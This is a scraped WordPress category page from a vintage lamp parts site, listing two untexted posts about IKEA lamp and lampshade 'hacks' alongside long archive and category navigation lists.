

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vintagelampparts.net/category/ikea/
body_size: 15082
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"><![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"><![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"><![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>ikea | Vintage Lamp Parts</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://vintagelampparts.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://vintagelampparts.net/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Feed" href="https://vintagelampparts.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; Comments Feed" href="https://vintagelampparts.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vintage Lamp Parts &raquo; ikea Category Feed" href="https://vintagelampparts.net/category/ikea/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vintagelampparts.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/blackoot.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='blackoot-style-css'  href='https:///vintagelampparts.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https:///vintagelampparts.net/wp-content/themes/default/css/font-awesome/css/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='Quicksand-webfonts-css'  href='//fonts.googleapis.com/css?family=Quicksand:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-includes/js/hoverIntent.min.js?ver=r7'></script>
<script type='text/javascript' src='https:///vintagelampparts.net/wp-content/themes/default/js/blackoot.min.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vintagelampparts.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vintagelampparts.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://vintagelampparts.net/wp-content/themes/default/img/zwartevilt.png'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/sabo.js"></script>
<script type="text/javascript" src="/kequd.js"></script>
</head><body class="archive category category-ikea category-3056 custom-background"><div id="main-wrap"><div id="header-wrap"><div id="tophead-wrap"><div class="container"><div class="tophead"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div></div><div id="header"><div class="container"><div id="logo"><a href="https://vintagelampparts.net"><h1 class="site-title">Vintage Lamp Parts</h1></a></div></div></div><div id="nav-wrap"><div id="navbar" class="container"><div class="menu"><ul><li ><a href="https://vintagelampparts.net/">Home</a></li><li class="page_item page-item-6"><a href="https://vintagelampparts.net/contact-form/">Contact Form</a></li><li class="page_item page-item-7"><a href="https://vintagelampparts.net/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://vintagelampparts.net/service-agreement/">Service Agreement</a></li></ul></div>
</div></div></div><div id="page-title"><div class="container"><div id="breadcrumbs"><a href="https://vintagelampparts.net">Home</a><span class="separator"> / </span>ikea</div><h1>Category: ikea</h1></div></div><div id="main-content" class="container"><div id="page-container" class="with-sidebar"><div id="post-9266" class="post-9266 post type-post status-publish format-standard has-post-thumbnail hentry category-ikea tag-hack tag-home tag-ikea tag-lamp tag-making tag-table tag-vintage"><h3 class="entry-title"><a href="https://vintagelampparts.net/diy-ikea-hack-vintage-table-lamp-making-at-home/" title="Diy Ikea Hack Vintage Table Lamp Making At Home" rel="bookmark">Diy Ikea Hack Vintage Table Lamp Making At Home</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/diy-ikea-hack-vintage-table-lamp-making-at-home/" title="Diy Ikea Hack Vintage Table Lamp Making At Home"><img width="100" height="56" src="https://vintagelampparts.net/wp-content/images/Diy_Ikea_Hack_Vintage_Table_Lamp_Making_At_Home_01_acl.jpg" class="scale-with-grid wp-post-image" alt="Diy_Ikea_Hack_Vintage_Table_Lamp_Making_At_Home_01_acl" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/diy-ikea-hack-vintage-table-lamp-making-at-home/" title="Diy Ikea Hack Vintage Table Lamp Making At Home" rel="bookmark">December 14, 2024		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/ikea/">ikea</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/hack/" rel="tag">hack</a><a href="https://vintagelampparts.net/tag/home/" rel="tag">home</a><a href="https://vintagelampparts.net/tag/ikea/" rel="tag">ikea</a><a href="https://vintagelampparts.net/tag/lamp/" rel="tag">lamp</a><a href="https://vintagelampparts.net/tag/making/" rel="tag">making</a><a href="https://vintagelampparts.net/tag/table/" rel="tag">table</a><a href="https://vintagelampparts.net/tag/vintage/" rel="tag">vintage</a></div></div><div class="post-content"></div></div><hr /><div id="post-4426" class="post-4426 post type-post status-publish format-standard has-post-thumbnail hentry category-ikea tag-hack tag-ikea tag-lampshade"><h3 class="entry-title"><a href="https://vintagelampparts.net/ikea-lampshade-hack/" title="Ikea Lampshade Hack" rel="bookmark">Ikea Lampshade Hack</a></h3><div class="thumbnail">
		<a href="https://vintagelampparts.net/ikea-lampshade-hack/" title="Ikea Lampshade Hack"><img width="100" height="56" src="https://vintagelampparts.net/wp-content/images/Ikea_Lampshade_Hack_01_lcu.jpg" class="scale-with-grid wp-post-image" alt="Ikea_Lampshade_Hack_01_lcu" /></a></div><div class="postmetadata"><span class="meta-date post-date updated"><i class="fa fa-calendar"></i><a href="https://vintagelampparts.net/ikea-lampshade-hack/" title="Ikea Lampshade Hack" rel="bookmark">June 16, 2021		</a></span><span class="meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vintagelampparts.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><div class="meta-category"><span class="category-icon" title="Category"><i class="fa fa-tag"></i></span><a href="https://vintagelampparts.net/category/ikea/">ikea</a></div><div class="meta-tags"><span class="tags-icon"><i class="fa fa-tags"></i></span><a href="https://vintagelampparts.net/tag/hack/" rel="tag">hack</a><a href="https://vintagelampparts.net/tag/ikea/" rel="tag">ikea</a><a href="https://vintagelampparts.net/tag/lampshade/" rel="tag">lampshade</a></div></div><div class="post-content"></div></div><hr /><div class="page_nav"></div></div><div id="sidebar-container"><ul id="sidebar"><li id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://vintagelampparts.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li>
		<li id="recent-posts-2" class="widget widget_recent_entries">		<h3 class="widget-title">Recent Posts</h3>		<ul>
					<li>
				<a href="https://vintagelampparts.net/vintage-heron-reeds-cast-iron-brass-metal-table-lamp-shadow-shade-mcm-27-5/">Vintage Heron Reeds Cast Iron Brass Metal Table Lamp Shadow Shade MCM 27</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-porcelain-brass-decorative-table-lamp-light-lighting-painted-tree-parts/">Vintage Porcelain Brass Decorative Table Lamp Light Lighting Painted Tree Parts</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-nautical-ships-wheel-ceiling-mcm-light-fixture-maritime-partsrepair-2/">Vintage Nautical Ships Wheel Ceiling MCM Light Fixture Maritime Parts/Repair</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/vintage-kliegl-brothers-nyc-70-stage-spot-light-antique-parts-restoration/">Vintage Kliegl Brothers NYC #70 Stage Spot Light Antique Parts / Restoration</a>
						</li>
					<li>
				<a href="https://vintagelampparts.net/oil-lamp-love-how-to-shop-for-oil-lamps/">Oil Lamp Love How To Shop For Oil Lamps</a>
						</li>
				</ul>
		</li>
<li id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
	<li><a href='https://vintagelampparts.net/2025/11/'>November 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/10/'>October 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/09/'>September 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/08/'>August 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/07/'>July 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/06/'>June 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/05/'>May 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/04/'>April 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/03/'>March 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/02/'>February 2025</a></li>
	<li><a href='https://vintagelampparts.net/2025/01/'>January 2025</a></li>
	<li><a href='https://vintagelampparts.net/2024/12/'>December 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/11/'>November 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/10/'>October 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/09/'>September 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/08/'>August 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/07/'>July 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/06/'>June 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/05/'>May 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/04/'>April 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/03/'>March 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/02/'>February 2024</a></li>
	<li><a href='https://vintagelampparts.net/2024/01/'>January 2024</a></li>
	<li><a href='https://vintagelampparts.net/2023/12/'>December 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/11/'>November 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/10/'>October 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/09/'>September 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/08/'>August 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/07/'>July 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/06/'>June 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/05/'>May 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/04/'>April 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/03/'>March 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/02/'>February 2023</a></li>
	<li><a href='https://vintagelampparts.net/2023/01/'>January 2023</a></li>
	<li><a href='https://vintagelampparts.net/2022/12/'>December 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/11/'>November 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/10/'>October 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/09/'>September 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/08/'>August 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/07/'>July 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/06/'>June 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/05/'>May 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/04/'>April 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/03/'>March 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/02/'>February 2022</a></li>
	<li><a href='https://vintagelampparts.net/2022/01/'>January 2022</a></li>
	<li><a href='https://vintagelampparts.net/2021/12/'>December 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/11/'>November 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/10/'>October 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/09/'>September 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/08/'>August 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/07/'>July 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/06/'>June 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/05/'>May 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/04/'>April 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/03/'>March 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/02/'>February 2021</a></li>
	<li><a href='https://vintagelampparts.net/2021/01/'>January 2021</a></li>
	<li><a href='https://vintagelampparts.net/2020/12/'>December 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/11/'>November 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/10/'>October 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/09/'>September 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/08/'>August 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/07/'>July 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/06/'>June 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/05/'>May 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/04/'>April 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/03/'>March 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/02/'>February 2020</a></li>
	<li><a href='https://vintagelampparts.net/2020/01/'>January 2020</a></li>
	<li><a href='https://vintagelampparts.net/2019/12/'>December 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/11/'>November 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/10/'>October 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/09/'>September 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/08/'>August 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/07/'>July 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/06/'>June 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/05/'>May 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/04/'>April 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/03/'>March 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/02/'>February 2019</a></li>
	<li><a href='https://vintagelampparts.net/2019/01/'>January 2019</a></li>
	<li><a href='https://vintagelampparts.net/2018/12/'>December 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/11/'>November 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/10/'>October 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/09/'>September 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/08/'>August 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/07/'>July 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/06/'>June 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/05/'>May 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/04/'>April 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/03/'>March 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/02/'>February 2018</a></li>
	<li><a href='https://vintagelampparts.net/2018/01/'>January 2018</a></li>
	<li><a href='https://vintagelampparts.net/2017/12/'>December 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/11/'>November 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/10/'>October 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/09/'>September 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/08/'>August 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/07/'>July 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/06/'>June 2017</a></li>
	<li><a href='https://vintagelampparts.net/2017/05/'>May 2017</a></li>
		</ul>
</li>
<li id="categories-2" class="widget widget_categories"><h3 class="widget-title">Department</h3>		<ul>
	<li class="cat-item cat-item-4812"><a href="https://vintagelampparts.net/category/1-2-3/" >1-2-3</a>
</li>
	<li class="cat-item cat-item-3334"><a href="https://vintagelampparts.net/category/1-2-3-4/" >1-2-3-4</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://vintagelampparts.net/category/1000w/" >1000w</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://vintagelampparts.net/category/110pc/" >110pc</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://vintagelampparts.net/category/112a/" >112a</a>
</li>
	<li class="cat-item cat-item-5318"><a href="https://vintagelampparts.net/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-5025"><a href="https://vintagelampparts.net/category/14mm/" >14mm</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://vintagelampparts.net/category/17color/" >17color</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://vintagelampparts.net/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-5250"><a href="https://vintagelampparts.net/category/1860-70s/" >1860-70&#039;s</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://vintagelampparts.net/category/1871-72/" >1871-72</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://vintagelampparts.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://vintagelampparts.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://vintagelampparts.net/category/1920s-1950s/" >1920&#039;s-1950&#039;s</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://vintagelampparts.net/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://vintagelampparts.net/category/1920s-40s/" >1920s-40s</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://vintagelampparts.net/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://vintagelampparts.net/category/1930-40s/" >1930-40&#039;s</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://vintagelampparts.net/category/1937-1953/" >1937-1953</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://vintagelampparts.net/category/1940s/" >1940&#039;s</a>
</li>
	<li class="cat-item cat-item-4447"><a href="https://vintagelampparts.net/category/1949-1950/" >1949-1950</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://vintagelampparts.net/category/1950spressed/" >1950&#039;spressed</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://vintagelampparts.net/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-1388"><a href="https://vintagelampparts.net/category/1950s-60s/" >1950s-60s</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://vintagelampparts.net/category/1955-1956/" >1955-1956</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintagelampparts.net/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-4669"><a href="https://vintagelampparts.net/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://vintagelampparts.net/category/1973-1987/" >1973-1987</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://vintagelampparts.net/category/1980-1986/" >1980-1986</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://vintagelampparts.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://vintagelampparts.net/category/2-light/" >2-light</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://vintagelampparts.net/category/2-screw/" >2-screw</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://vintagelampparts.net/category/20xmotorcycle/" >20xmotorcycle</a>
</li>
	<li class="cat-item cat-item-2500"><a href="https://vintagelampparts.net/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://vintagelampparts.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://vintagelampparts.net/category/30xmotorcycle/" >30xmotorcycle</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintagelampparts.net/category/4-antique/" >4-antique</a>
</li>
	<li class="cat-item cat-item-1735"><a href="https://vintagelampparts.net/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2961"><a href="https://vintagelampparts.net/category/4finals/" >4finals</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://vintagelampparts.net/category/4pcs/" >4pcs</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://vintagelampparts.net/category/4sets/" >4sets</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://vintagelampparts.net/category/50pc/" >50pc</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://vintagelampparts.net/category/5finals/" >5finals</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://vintagelampparts.net/category/5inch/" >5inch</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://vintagelampparts.net/category/66-74/" >66-74</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://vintagelampparts.net/category/682-j/" >682-j</a>
</li>
	<li class="cat-item cat-item-2211"><a href="https://vintagelampparts.net/category/695b/" >695b</a>
</li>
	<li class="cat-item cat-item-2199"><a href="https://vintagelampparts.net/category/6original/" >6original</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://vintagelampparts.net/category/6vunity/" >6vunity</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://vintagelampparts.net/category/absolutely/" >absolutely</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://vintagelampparts.net/category/acanthus/" >acanthus</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://vintagelampparts.net/category/accessory/" >accessory</a>
</li>
	<li class="cat-item cat-item-2676"><a href="https://vintagelampparts.net/category/acquiring/" >acquiring</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://vintagelampparts.net/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://vintagelampparts.net/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-4958"><a href="https://vintagelampparts.net/category/aesthetic/" >aesthetic</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://vintagelampparts.net/category/aged/" >aged</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://vintagelampparts.net/category/alabaster/" >alabaster</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://vintagelampparts.net/category/aladdin/" >aladdin</a>
</li>
	<li class="cat-item cat-item-4801"><a href="https://vintagelampparts.net/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-1138"><a href="https://vintagelampparts.net/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://vintagelampparts.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://vintagelampparts.net/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://vintagelampparts.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://vintagelampparts.net/category/animated/" >animated</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintagelampparts.net/category/anthes/" >anthes</a>
</li>
	<li class="cat-item cat-item-5325"><a href="https://vintagelampparts.net/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://vintagelampparts.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-3739"><a href="https://vintagelampparts.net/category/antiques/" >antiques</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://vintagelampparts.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-3951"><a href="https://vintagelampparts.net/category/antiquing/" >antiquing</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintagelampparts.net/category/appraising/" >appraising</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://vintagelampparts.net/category/approx/" >approx</a>
</li>
	<li class="cat-item cat-item-4845"><a href="https://vintagelampparts.net/category/armvintagecrystal/" >armvintagecrystal</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://vintagelampparts.net/category/arrow/" >arrow</a>
</li>
	<li class="cat-item cat-item-4033"><a href="https://vintagelampparts.net/category/arrow-e/" >arrow-e</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://vintagelampparts.net/category/artemide/" >artemide</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://vintagelampparts.net/category/as-is/" >as-is</a>
</li>
	<li class="cat-item cat-item-4762"><a href="https://vintagelampparts.net/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://vintagelampparts.net/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-4996"><a href="https://vintagelampparts.net/category/assembling/" >assembling</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://vintagelampparts.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://vintagelampparts.net/category/autoparker/" >autoparker</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://vintagelampparts.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://vintagelampparts.net/category/aztek/" >aztek</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://vintagelampparts.net/category/b-l-c/" >b-l-c</a>
</li>
	<li class="cat-item cat-item-1882"><a href="https://vintagelampparts.net/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://vintagelampparts.net/category/bakelite/" >bakelite</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://vintagelampparts.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://vintagelampparts.net/category/bankers/" >bankers</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://vintagelampparts.net/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://vintagelampparts.net/category/baroque/" >baroque</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://vintagelampparts.net/category/beaded/" >beaded</a>
</li>
